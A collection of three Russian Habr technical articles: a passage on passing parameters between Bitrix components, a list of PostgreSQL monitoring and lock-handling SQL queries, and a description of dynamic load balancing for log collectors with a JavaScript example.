Как советует нам документация: общаться компонентам можно либо через глобальные переменные, либо через события. На самом деле это советы по кооперации модулей, но строго говоря на компоненты они тоже применимы, вот только не совсем подходят:
* **глобальные переменные** — неявная передача данных;
* **события** — вообще мимо кассы.
Так что на мой взгляд оптимальным будет передача параметров по ссылке:
```
$APPLICATION-IncludeComponent('comp1','',[& $params]);
$APPLICATION->IncludeComponent('comp2','',[$params]);
// либо если явно указывать что есть что
$APPLICATION->IncludeComponent('comp1','',['request' => $req, 'response' => & $res]);
$APPLICATION->IncludeComponent('comp2','',[$res]);
?>
```
Все прозрачно и понятно куда, что и когда поступает.
Вроде бы все, но нет. Каждый отдельный компонент (не комплексный) должен представлять собой отдельную триаду MVC, а этого строго говоря нет. На помощь приходит **service layer**:

Благодаря такой структуре каждый компонент (не комплексный) имеет свою модель (service layer), с необходимой бизнес-логикой, которая в свою очередь обращается к API (domain model) для работы с базой.
#### Немного бреда
Конечно можно было бы закончить статью пунктом выше, но эмоции рвутся наружу поэтому я не могу молчать. Меня очень забавляет тот факт, что все битриксоиды, не зависимо от их уровня профессионализма кричат в один голос «используйте все из коробки, если этого в коробке нет, не используйте битрикс вообще!». Спрашивается «Зачем тогда маркетплейс?», ну да ладно.
Ребят, серьезно? Вы разработчики или кто? Я понимаю что битрикс это некий конструктор (угадайте чье это мнение) в котором **МНОГО** что есть, но секундочку: много — это **НЕ ВСЕ**. И мне несказанно грустно когда битриксоиды говорят используйте стандартные модули и на их основе делайте что-то.
Я не призываю переписывать все модули и лепить кучу велосипедов (хотя маркетплейс ими изобилует). Для прокачки скилла конечно стоит написать пару своих велосипедов, но из стандартных модулей можно взять только API и не более, потому как в жизни я не видел хуже говнокода, но это Битрикс, с этим ничего не поделать. | https://habr.com/ru/post/279017/ | null | ru | null |
# Топ полезных SQL-запросов для PostgreSQL
Статей о работе с PostgreSQL и её преимуществах достаточно много, но не всегда из них понятно, как следить за состоянием базы и метриками, влияющими на её оптимальную работу. В статье подробно рассмотрим SQL-запросы, которые помогут вам отслеживать эти показатели и просто могут быть полезны как пользователю.
Зачем следить за состоянием PostgreSQL?
---------------------------------------
Мониторинг базы данных также важен, как и мониторинг ваших приложений. Необходимо отслеживать процессы более детализировано, чем на системном уровне. Для этого можно отслеживать следующие метрики:
1. Насколько эффективен кэш базы данных?
2. Какой размер таблиц в вашей БД?
3. Используются ли ваши индексы?
4. И так далее.
Мониторинг размера БД и её элементов
------------------------------------
### 1. Размер табличных пространств
```
SELECT spcname, pg_size_pretty(pg_tablespace_size(spcname))
FROM pg_tablespace
WHERE spcname<>'pg_global';
```
После запуска запроса вы получите информацию о размере всех tablespace созданных в вашей БД. Функция **pg\_tablespace\_size** предоставляет информацию о размере tablespace в байтах, поэтому для приведения к читаемому виду мы также используем функцию **pg\_size\_pretty**. Пространство pg\_global исключаем, так как оно используется для общих системных каталогов.
### 2. Размер баз данных
```
SELECT pg_database.datname,
pg_size_pretty(pg_database_size(pg_database.datname)) AS size
FROM pg_database
ORDER BY pg_database_size(pg_database.datname) DESC;
```
После запуска запроса вы получите информацию о размере всех баз данных, созданных в рамках вашего экземпляра PostgreSQL.
### 3. Размер схем в базе данных
```
SELECT A.schemaname,
pg_size_pretty (SUM(pg_relation_size(C.oid))) as table,
pg_size_pretty (SUM(pg_total_relation_size(C.oid)-pg_relation_size(C.oid))) as index,
pg_size_pretty (SUM(pg_total_relation_size(C.oid))) as table_index,
SUM(n_live_tup)
FROM pg_class C
LEFT JOIN pg_namespace N ON (N.oid = C .relnamespace)
INNER JOIN pg_stat_user_tables A ON C.relname = A.relname
WHERE nspname NOT IN ('pg_catalog', 'information_schema')
AND C .relkind <> 'i'
AND nspname !~ '^pg_toast'
GROUP BY A.schemaname;
```
После запуска запроса вы получите детальную информацию о каждой схеме в вашей базе данных: суммарный размер всех таблиц, суммарный размер всех индексов, общий суммарный размер схемы и суммарное количество строк во всех таблицах схемы.
### 4. Размер таблиц
```
SELECT schemaname,
C.relname AS "relation",
pg_size_pretty (pg_relation_size(C.oid)) as table,
pg_size_pretty (pg_total_relation_size (C.oid)-pg_relation_size(C.oid)) as index,
pg_size_pretty (pg_total_relation_size (C.oid)) as table_index,
n_live_tup
FROM pg_class C
LEFT JOIN pg_namespace N ON (N.oid = C .relnamespace)
LEFT JOIN pg_stat_user_tables A ON C.relname = A.relname
WHERE nspname NOT IN ('pg_catalog', 'information_schema')
AND C.relkind <> 'i'
AND nspname !~ '^pg_toast'
ORDER BY pg_total_relation_size (C.oid) DESC
```
После запуска запроса вы получите детальную информацию о каждой таблице с указанием её схемы, размера без индексов, размере индексов, суммарном размере таблицы и индексов, а также количестве строк в таблице.
Контроль блокировок
-------------------
Если вашей базой данных пользуется большего одного пользователя, то всегда есть риск взаимной блокировки запросов и появления очереди с большим количеством запросов, которые будут находиться в ожидание. Чаще всего такое может возникнуть при обработке большого количества запросов, использующих одинаковые таблицы. Они будут мешать завершиться друг другу и не давать запуститься другим запросам. Больше об этом можно прочитать в [официальной документации](https://www.postgresql.org/docs/current/explicit-locking.html). Мы же рассмотрим способы нахождения блокировок и их снятия.
### 1. Мониторинг блокировок
```
SELECT COALESCE(blockingl.relation::regclass::text, blockingl.locktype) AS locked_item,
now() - blockeda.query_start AS waiting_duration,
blockeda.pid AS blocked_pid,
blockeda.query AS blocked_query,
blockedl.mode AS blocked_mode,
blockinga.pid AS blocking_pid,
blockinga.query AS blocking_query,
blockingl.mode AS blocking_mode
FROM pg_locks blockedl
JOIN pg_stat_activity blockeda ON blockedl.pid = blockeda.pid
JOIN pg_locks blockingl ON (blockingl.transactionid = blockedl.transactionid OR
blockingl.relation = blockedl.relation AND
blockingl.locktype = blockedl.locktype) AND blockedl.pid <> blockingl.pid
JOIN pg_stat_activity blockinga ON blockingl.pid = blockinga.pid AND blockinga.datid = blockeda.datid
WHERE NOT blockedl.granted AND blockinga.datname = current_database();
```
Данный запрос показывает всю информацию о заблокированных запросах, а также информацию о том, кем они заблокированы.
### 2. Снятие блокировок
```
SELECT pg_cancel_backend(PID_ID);
OR
SELECT pg_terminate_backend(PID_ID);
```
PID\_ID - это ID запроса, который блокирует другие запросы. Чаще всего хватает отмены одного блокирующего запроса, чтобы снять блокировки и запустить всю накопившуюся очередь. Разница между **pg\_cancel\_backend** и **pg\_terminate\_backend** в том, что **pg\_cancel\_backend** отменяет запрос, а **pg\_terminate\_backend** завершает сеанс и, соответственно, закрывает подключение к базе данных. Команда **pg\_cancel\_backend** более щадящая и в большинстве случаев вам её хватит. Если нет, используем **pg\_terminate\_backend**.
Показатели оптимальной работы вашей БД
--------------------------------------
### 1. Коэффициент кэширования (Cache Hit Ratio)
```
SELECT sum(heap_blks_read) as heap_read,
sum(heap_blks_hit) as heap_hit,
sum(heap_blks_hit) / (sum(heap_blks_hit) + sum(heap_blks_read)) as ratio
FROM
pg_statio_user_tables;
```
Коэффициент кэширования - это показатель эффективности чтения, измеряемый долей операций чтения из кэша по сравнению с общим количеством операций чтения как с диска, так и из кэша. За исключением случаев использования хранилища данных, идеальный коэффициент кэширования составляет 99% или выше, что означает, что по крайней мере 99% операций чтения выполняются из кэша и не более 1% - с диска.
### 2. Использование индексов
```
SELECT relname,
100 * idx_scan / (seq_scan + idx_scan) percent_of_times_index_used,
n_live_tup rows_in_table
FROM pg_stat_user_tables
WHERE seq_scan + idx_scan > 0
ORDER BY n_live_tup DESC;
```
Добавление индексов в вашу базу данных имеет большое значение для производительности запросов. Индексы особенно важны для больших таблиц. Этот запрос показывает количество строк в таблицах и процент времени использования индексов по сравнению с чтением без индексов. Идеальные кандидаты для добавления индекса - это таблицы размером более 10000 строк с нулевым или низким использованием индекса.
### 3. Коэффициент кэширования индексов (Index Cache Hit Rate)
```
SELECT sum(idx_blks_read) as idx_read,
sum(idx_blks_hit) as idx_hit,
(sum(idx_blks_hit) - sum(idx_blks_read)) / sum(idx_blks_hit) as ratio
FROM pg_statio_user_indexes;
```
Данный коэффициент похож на обычный коэффициент кэширования, но рассчитывается на данных использования индексов.
### 4. Неиспользуемые индексы
```
SELECT schemaname, relname, indexrelname
FROM pg_stat_all_indexes
WHERE idx_scan = 0 and schemaname <> 'pg_toast' and schemaname <> 'pg_catalog'
```
Данный запрос находит индексы, которые созданы, но не использовались в SQL-запросах.
### 5. Раздувание базы данных (Database bloat)
```
SELECT
current_database(), schemaname, tablename, /*reltuples::bigint, relpages::bigint, otta,*/
ROUND((CASE WHEN otta=0 THEN 0.0 ELSE sml.relpages::float/otta END)::numeric,1) AS tbloat,
CASE WHEN relpages < otta THEN 0 ELSE bs*(sml.relpages-otta)::BIGINT END AS wastedbytes,
iname, /*ituples::bigint, ipages::bigint, iotta,*/
ROUND((CASE WHEN iotta=0 OR ipages=0 THEN 0.0 ELSE ipages::float/iotta END)::numeric,1) AS ibloat,
CASE WHEN ipages < iotta THEN 0 ELSE bs*(ipages-iotta) END AS wastedibytes
FROM (
SELECT
schemaname, tablename, cc.reltuples, cc.relpages, bs,
CEIL((cc.reltuples*((datahdr+ma-
(CASE WHEN datahdr%ma=0 THEN ma ELSE datahdr%ma END))+nullhdr2+4))/(bs-20::float)) AS otta,
COALESCE(c2.relname,'?') AS iname, COALESCE(c2.reltuples,0) AS ituples, COALESCE(c2.relpages,0) AS ipages,
COALESCE(CEIL((c2.reltuples*(datahdr-12))/(bs-20::float)),0) AS iotta /* very rough approximation, assumes all cols */
FROM (
SELECT
ma,bs,schemaname,tablename,
(datawidth+(hdr+ma-(case when hdr%ma=0 THEN ma ELSE hdr%ma END)))::numeric AS datahdr,
(maxfracsum*(nullhdr+ma-(case when nullhdr%ma=0 THEN ma ELSE nullhdr%ma END))) AS nullhdr2
FROM (
SELECT
schemaname, tablename, hdr, ma, bs,
SUM((1-null_frac)*avg_width) AS datawidth,
MAX(null_frac) AS maxfracsum,
hdr+(
SELECT 1+count(*)/8
FROM pg_stats s2
WHERE null_frac<>0 AND s2.schemaname = s.schemaname AND s2.tablename = s.tablename
) AS nullhdr
FROM pg_stats s, (
SELECT
(SELECT current_setting('block_size')::numeric) AS bs,
CASE WHEN substring(v,12,3) IN ('8.0','8.1','8.2') THEN 27 ELSE 23 END AS hdr,
CASE WHEN v ~ 'mingw32' THEN 8 ELSE 4 END AS ma
FROM (SELECT version() AS v) AS foo
) AS constants
GROUP BY 1,2,3,4,5
) AS foo
) AS rs
JOIN pg_class cc ON cc.relname = rs.tablename
JOIN pg_namespace nn ON cc.relnamespace = nn.oid AND nn.nspname = rs.schemaname AND nn.nspname <> 'information_schema'
LEFT JOIN pg_index i ON indrelid = cc.oid
LEFT JOIN pg_class c2 ON c2.oid = i.indexrelid
) AS sml
ORDER BY wastedbytes DESC;
```
Раздувание базы данных - это дисковое пространство, которое использовалось таблицей или индексом и доступно для повторного использования базой данных, но не было освобождено. Раздувание происходит при обновлении таблиц или индексов. Если у вас загруженная база данных с большим количеством операций удаления, раздувание может оставить много неиспользуемого пространства в вашей базе данных и повлиять на производительность, если его не убрать. Показатели **wastedbytes** для таблиц и **wastedibytes** для индексов покажет вам, есть ли у вас какие-либо серьезные проблемы с раздуванием. Для борьбы с раздуванием существует команда **VACUUM**.
### 6. Проверка запусков VACUUM
```
SELECT relname,
last_vacuum,
last_autovacuum
FROM pg_stat_user_tables;
```
Раздувание можно уменьшить с помощью команды **VACUUM**, но также PostgreSQL поддерживает **AUTOVACUUM**. О его настройке можно прочитать [тут](https://www.postgresql.org/docs/13/runtime-config-autovacuum.html).
Ещё несколько запросов, которые могут быть вам полезны
------------------------------------------------------
### 1. Показывает количество открытых подключений
```
SELECT COUNT(*) as connections,
backend_type
FROM pg_stat_activity
where state = 'active' OR state = 'idle'
GROUP BY backend_type
ORDER BY connections DESC;
```
Показывает открытые подключения ко всем базам данных в вашем экземпляре PostgreSQL. Если у вас несколько баз данных в одном PostgreSQL, то в условие WHERE стоит добавить datname = 'Ваша\_база\_данных'.
### 2. Показывает выполняющиеся запросы
```
SELECT pid, age(clock_timestamp(), query_start), usename, query, state
FROM pg_stat_activity
WHERE state != 'idle' AND query NOT ILIKE '%pg_stat_activity%'
ORDER BY query_start desc;
```
Показывает выполняющиеся запросы и их длительность.
Заключение
----------
Все запросы выше собраны мной из интернета при появлении каких-либо вопросов или проблем в моей базе данных. Если есть ещё запросы, которые могут быть полезны для пользователей PostgreSQL, буду рад, если вы поделитесь ими в комментариях. Надеюсь, статья поможет вам и сохранит ваше время. | https://habr.com/ru/post/696274/ | null | ru | null |
# Динамическая балансировка нагрузки в pull-схеме
В прошлой новости про [принципы работы коллекторов логов PostgreSQL](https://habr.com/ru/post/516384/) я упомянул, что одним из недостатков pull-модели является **необходимость динамической балансировки** нагрузки. Но если делать ее аккуратно, то недостаток превращается в достоинство, а система в целом становится гораздо более устойчивой к изменениям потока данных.

Давайте посмотрим, какие решения есть у этой задачи.
Распределение объектов «по мощности»
------------------------------------
Чтобы не углубляться в неинтересные абстракции, будем рассматривать на примере конкретной задачи — **мониторинга**. Соотнести предлагаемые методики на свои конкретные задачи, уверен, вы сможете самостоятельно.
#### «Равномощные» объекты мониторинга
В качестве примера можно привести [наши коллекторы метрик для Zabbix](https://habr.com/ru/company/tensor/blog/328920/), которые исторически имеют с коллекторами логов PostgreSQL общую архитектуру.
И правда, **каждый объект** мониторинга (хост) генерирует для zabbix практически стабильно **один и тот набор метрик с одной и той же частотой** все время:

Как видно на графике, разница между min-max значениями количества генерируемых метрик **не превышает 15%**. Поэтому мы можем считать все объекты **равными в одинаковых «попугаях»**.
#### Сильный «дисбаланс» между объектами
В отличие от предыдущей модели, для коллекторов логов наблюдаемые хосты совсем **не являются однородными**.
Например, один хост может генерировать в лог миллион планов за сутки, другой десятки тысяч, а какой-то — и вовсе единицы. Да и сами эти планы по объему и сложности и по распределению во времени суток сильно отличаются. Так и получается, что **нагрузку сильно «качает»**, в разы:

Ну, а раз нагрузка может меняться настолько сильно, то **надо учиться ей управлять**…
Координатор
-----------
Сразу понимаем, что нам явно **понадобится масштабирование** системы коллекторов, поскольку один отдельный узел со всей нагрузкой когда-то точно перестанет справляться. А для этого нам потребуется **координатор** — тот, кто будет управлять всем зоопарком.
Получается примерно такая схема:

Каждый worker свою нагрузку «в попугаях» и в процентах CPU периодически сбрасывает master'у, те — коллектору. А он, на основании этих данных, может выдать команду типа *«новый хост посадить на ненагруженный worker#4»* или *«hostA надо пересадить на worker#3»*.
Тут еще надо помнить, что, в отличие от объектов мониторинга, сами **коллекторы имеют вовсе не равную «мощность»** — например, на одном у вас может оказаться 8 ядер CPU, а на другом — только 4, да еще и меньшей частоты. И если нагрузить их задачами «поровну», то второй начнет «затыкаться», а первый — простаивать. Отсюда и вытекают…
#### Задачи координатора
По сути, задача всего одна — обеспечивать **максимально равномерное распределение всей нагрузки** (в %cpu) по всем доступным worker'ам. Если мы сможем решить ее идеально, то и равномерность распределения %cpu-нагрузки по коллекторам получим «автоматом».
Понятно, что, даже если каждый объект генерирует одинаковую нагрузку, со временем какие-то из них могут «отмирать», а какие-то возникать новые. Поэтому управлять всей ситуацией надо уметь динамически и **поддерживать баланс постоянно**.
Динамическая балансировка
-------------------------
Простую задачу (zabbix) мы можем решить достаточно банально:
* вычисляем **относительную мощность** каждого коллектора «в задачах»
* делим все задачи между ними **пропорционально**
* между worker'ами распределяем **равномерно**

Но что делать в случае «сильно неравных» объектов, как для коллектора логов?..
#### Оценка равномерности
Выше мы все время употребляли термин "*максимально равномерное распределение*", а как вообще можно формально сравнить два распределения, какое из них «равномернее»?
Для оценки равномерности в математике давно существует такая вещь как [среднеквадратичное отклонение](https://ru.wikipedia.org/wiki/%D0%A1%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D0%BA%D0%B2%D0%B0%D0%B4%D1%80%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5_%D0%BE%D1%82%D0%BA%D0%BB%D0%BE%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5). Кому лениво вчитываться:
> `**S**[X] = **sqrt**( **sum**[ ( x - **avg**[X] ) ^ 2 of X ] / **count**[X] )`
Поскольку **количество worker'ов** на каждом из коллекторов у нас тоже может отличаться, то нормировать разброс по нагрузке надо не только между ними, но **и между коллекторами в целом**.
То есть распределение нагрузки по worker'ам двух коллекторов `[ (10%, 10%, 10%, 10%, 10%, 10%) ; (20%) ]` — это тоже не очень хорошо, поскольку на первом получается **10%**, а на втором — **20%**, что как бы вдвое больше в относительных величинах.
Поэтому введем **единую метрику-расстояние** для общей оценки «равномерности»:
> `**d**([%wrk], [%col]) = **sqrt**( **S**[%wrk] ^ 2 + **S**[%col] ^ 2 )`
То есть величины среднеквадратичного отклонения для наборов величин нагрузки по всем worker'ам и по всем коллекторам воспринимаем как координаты вектора, длину которого будем стараться минимизировать.
#### Моделирование
Если бы объектов у нас было немного, то мы могли бы **полным перебором** «разложить» их между worker'ами так, **чтобы метрика оказалась минимальной**. Но объектов у нас — тысячи, поэтому такой способ не подойдет. Зато мы знаем, что коллектор умеет «перемещать» объект с одного worker'а на другой — давайте этот вариант и смоделируем, используя [метод градиентного спуска](https://ru.wikipedia.org/wiki/%D0%93%D1%80%D0%B0%D0%B4%D0%B8%D0%B5%D0%BD%D1%82%D0%BD%D1%8B%D0%B9_%D1%81%D0%BF%D1%83%D1%81%D0%BA).
Понятно, что «идеальный» минимум метрики мы так можем и не найти, но локальный — точно. Да и сама нагрузка может изменяться во времени настолько сильно, что **искать за бесконечное время «идеал» абсолютно незачем**.
То есть нам осталось всего лишь определить, какой объект и на какой worker эффективнее всего «переместить». И сделаем это банальным переборным моделированием:
* для **каждой пары (целевой host, worker)** моделируем перенос нагрузки
* **нагрузку от host** внутри исходного worker'а считаем **пропорционально «попугаям»**
В нашем случае за «попугая» оказалось вполне разумно взять объем получаемого потока логов в байтах.
* относительную мощность между коллекторами считаем **пропорциональной «суммарным попугаям»**
* вычисляем метрику **d** для «перенесенного» состояния
Выстраиваем все пары **по возрастанию метрики**. В идеале, нам всегда стоит реализовать перенос именно **первой пары**, как дающий минимальную целевую метрику. К сожалению, в реальности сам процесс переноса «стоит ресурсов», поэтому не стоит запускать его для одного и того же объекта чаще определенного **интервала «охлаждения»**.
В этом случае мы можем взять вторую, третью,… по рангу пару — лишь бы целевая метрика уменьшалась относительно текущего значения.
Если же уменьшать некуда — вот он локальный минимум!
Пример на картинке:

Запускать итерации «до упора» при этом вовсе не обязательно. Например, можно делать усредненный анализ нагрузки на интервале 1 мин, и по его завершению делать единственный перенос.
Микро-оптимизации
-----------------
Понятно, что алгоритм со сложностью `T(целей) x W(процессов)` — это не очень хорошо. Но в нем стоит не забыть применить некоторые более-менее очевидные оптимизации, которые его могут ускорить в разы.
#### Нулевые «попугаи»
Если на замеренном интервале объект/задача/хост сгенерировал нагрузку **«0 штук»**, то его не то что перемещать куда-то — его даже рассматривать и анализировать не надо.
#### Самоперенос
При генерации пар нет необходимости оценивать эффективность **переноса объекта на тот же самый worker**, где он и так находится. Все-таки уже будет `T x (W - 1)` — мелочь, а приятно!
#### Неразличимая нагрузка
Поскольку мы моделируем все-таки перенос именно нагрузки, а объект — всего лишь инструмент, то пробовать **переносить «одинаковый» %cpu нет смысла** — значения метрик останутся точно те же, хоть и для другого распределения объектов.
То есть достаточно оценить **единственную модель для кортежа (wrkSrc, wrkDst, %cpu)**. Ну, а «одинаковыми» вы можете считать, например, значения %cpu, совпадающие до 1 знака после запятой.
**Пример реализации на JavaScript**
```
var col = {
'c1' : {
'wrk' : {
'w1' : {
'hst' : {
'h1' : 5
, 'h2' : 1
, 'h3' : 1
}
, 'cpu' : 80.0
}
, 'w2' : {
'hst' : {
'h4' : 1
, 'h5' : 1
, 'h6' : 1
}
, 'cpu' : 20.0
}
}
}
, 'c2' : {
'wrk' : {
'w1' : {
'hst' : {
'h7' : 1
, 'h8' : 2
}
, 'cpu' : 100.0
}
, 'w2' : {
'hst' : {
'h9' : 1
, 'hA' : 1
, 'hB' : 1
}
, 'cpu' : 50.0
}
}
}
};
// вычисляем опорные метрики и нормализуем по "мощности"
let $iv = (obj, fn) => Object.values(obj).forEach(fn);
let $mv = (obj, fn) => Object.values(obj).map(fn);
// initial reparse
for (const [cid, c] of Object.entries(col)) {
$iv(c.wrk, w => {
w.hst = Object.keys(w.hst).reduce((rv, hid) => {
if (typeof w.hst[hid] == 'object') {
rv[hid] = w.hst[hid];
return rv;
}
// нулевые значения ничего не решают, поэтому сразу отбрасываем
if (w.hst[hid]) {
rv[hid] = {'qty' : w.hst[hid]};
}
return rv;
}, {});
});
c.wrk = Object.keys(c.wrk).reduce((rv, wid) => {
// ID воркеров должны быть глобально-уникальны
rv[cid + ':' + wid] = c.wrk[wid];
return rv;
}, {});
}
// среднеквадратичное отклонение
let S = col => {
let wsum = 0
, wavg = 0
, wqty = 0
, csum = 0
, cavg = 0
, cqty = 0;
$iv(col, c => {
$iv(c.wrk, w => {
wsum += w.cpu;
wqty++;
});
csum += c.cpu;
cqty++;
});
wavg = wsum/wqty;
wsum = 0;
cavg = csum/cqty;
csum = 0;
$iv(col, c => {
$iv(c.wrk, w => {
wsum += (w.cpu - wavg) ** 2;
});
csum += (c.cpu - cavg) ** 2;
});
return [Math.sqrt(wsum/wqty), Math.sqrt(csum/cqty)];
};
// метрика-расстояние
let distS = S => Math.sqrt(S[0] ** 2 + S[1] ** 2);
// выбираем оптимальный перенос и моделируем его
let iterReOrder = col => {
let qty = 0
, max = 0;
$iv(col, c => {
c.qty = 0;
c.cpu = 0;
$iv(c.wrk, w => {
w.qty = 0;
$iv(w.hst, h => {
w.qty += h.qty;
});
w.max = w.qty * (100/w.cpu);
c.qty += w.qty;
c.cpu += w.cpu;
});
c.cpu = c.cpu/Object.keys(c.wrk).length;
c.max = c.qty * (100/c.cpu);
qty += c.qty;
max += c.max;
});
$iv(col, c => {
c.nrm = c.max/max;
$iv(c.wrk, w => {
$iv(w.hst, h => {
h.cpu = h.qty/w.qty * w.cpu;
h.nrm = h.cpu * c.nrm;
});
});
});
// "текущее" среднеквадратичное отклонение
console.log(S(col), distS(S(col)));
// формируем набор хостов и воркеров
let wrk = {};
let hst = {};
for (const [cid, c] of Object.entries(col)) {
for (const [wid, w] of Object.entries(c.wrk)) {
wrk[wid] = {
wid
, cid
, 'wrk' : w
, 'col' : c
};
for (const [hid, h] of Object.entries(w.hst)) {
hst[hid] = {
hid
, wid
, cid
, 'hst' : h
, 'wrk' : w
, 'col' : c
};
}
}
}
// реализация переноса нагрузки на целевой worker
let move = (col, hid, wid) => {
let w = wrk[wid]
, h = hst[hid];
let wsrc = col[h.cid].wrk[h.wid]
, wdst = col[w.cid].wrk[w.wid];
wsrc.cpu -= h.hst.cpu;
wsrc.qty -= h.hst.qty;
wdst.qty += h.hst.qty;
// перенос на другой коллектор с "процентованием" нагрузки на CPU
if (h.cid != w.cid) {
let csrc = col[h.cid]
, cdst = col[w.cid];
csrc.qty -= h.hst.qty;
csrc.cpu -= h.hst.cpu/Object.keys(csrc.wrk).length;
wsrc.hst[hid].cpu = h.hst.cpu * csrc.nrm/cdst.nrm;
cdst.qty += h.hst.qty;
cdst.cpu += h.hst.cpu/Object.keys(cdst.wrk).length;
}
wdst.cpu += wsrc.hst[hid].cpu;
wdst.hst[hid] = wsrc.hst[hid];
delete wsrc.hst[hid];
};
// моделирование и оценка переноса для пары (host, worker)
let moveCheck = (orig, hid, wid) => {
let w = wrk[wid]
, h = hst[hid];
// тот же воркер - ничего не делаем
if (h.wid == w.wid) {
return;
}
let col = JSON.parse(JSON.stringify(orig));
move(col, hid, wid);
return S(col);
};
// хэш уже проверенных переносов (hsrc,hdst,%cpu)
let checked = {};
// перебираем все возможные пары (какой хост -> на какой воркер)
let moveRanker = col => {
let currS = S(col);
let order = [];
for (hid in hst) {
for (wid in wrk) {
// нет смысла пробовать повторно перемещать одну и ту же (с точностью до 0.1%) "мощность" между одной парой воркеров
let widsrc = hst[hid].wid;
let idx = widsrc + '|' + wid + '|' + hst[hid].hst.cpu.toFixed(1);
if (idx in checked) {
continue;
}
let _S = moveCheck(col, hid, wid);
if (_S === undefined) {
_S = currS;
}
checked[idx] = {
hid
, wid
, S : _S
};
order.push(checked[idx]);
}
}
order.sort((x, y) => distS(x.S) - distS(y.S));
return order;
};
let currS = S(col);
let order = moveRanker(col);
let opt = order[0];
console.log('best move', opt);
// реализуем перенос
if (distS(opt.S) < distS(currS)) {
console.log('move!', opt.hid, opt.wid);
move(col, opt.hid, opt.wid);
console.log('after move', JSON.parse(JSON.stringify(col)));
return true;
}
else {
console.log('none!');
}
return false;
};
// пока есть что-куда переносить
while(iterReOrder(col));
```
В результате, нагрузка по нашим коллекторам распределяется практически одинаково в каждый момент времени, оперативно нивелируя возникающие пики:
